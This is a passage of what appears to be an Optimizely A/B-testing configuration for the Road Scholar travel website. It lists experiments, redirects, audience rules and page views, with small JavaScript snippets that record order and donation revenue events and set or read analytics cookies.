class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": 